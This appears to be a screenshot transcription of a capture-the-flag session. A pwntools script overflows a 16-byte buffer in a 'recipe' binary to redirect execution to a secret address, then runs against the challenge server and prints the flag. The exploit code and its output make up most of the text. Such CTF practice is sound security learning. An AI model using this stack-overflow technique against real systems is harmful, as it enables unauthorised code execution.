 samin@Samin: ~/Desktop
File Actions Edit View Help
└─$ more exploit.py
from pwn import *
# Filled values for this challenge
RECIPE_BUFFER_SIZE = 16
RBP_SIZE = 8
SECRET_ADDRESS = 0×4011b6
PROMPT = "Please enter the name of the recipe you want to retrieve:"
# Choose local or remote
USE_REMOTE = True
REMOTE_HOST = "dat-overflow-dough-37009bb1236c062f.challs.brunnerne.xyz"
REMOTE_PORT = 443
DO the necessary changes to the given Python script
if USE_REMOTE:
    io = remote(REMOTE_HOST, REMOTE_PORT, ssl=True)
else:
    e = ELF("./recipe")
    io = e.process()
# Build payload
payload = b"A" * RECIPE_BUFFER_SIZE
payload += b"B" * RBP_SIZE
payload += p64(SECRET_ADDRESS)
payload += b"\n"
# Send payload
io.recvuntil(PROMPT.encode())
io.send(payload)
# Capture all output
try:
    output = io.recvall(timeout=5).decode(errors='ignore')
    print("Server output:", output)
except:
    print("No output received or connection closed.")
# Optional: interactive mode
io.interactive()
┌──(samin㉿Samin)-[~/Desktop]
└─$ python3 exploit.py
[|] Opening connection to dat-overflow-dough-37009bb1236c062f.challs.brunnerne.xyz on port 443: Trying 91.
[+] Opening connection to dat-overflow-dough-37009bb1236c062f.challs.brunnerne.xyz on port 443: Done
[+] Receiving all data: Done (38B)
[*] Closed connection to dat-overflow-dough-37009bb1236c062f.challs.brunnerne.xyz port 443
Server output:
brunner{b1n4ry_eXpLoiTatioN_iS_CooL}
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
OSINT
Stegano
Pwn
brunner
p.py
exploit.py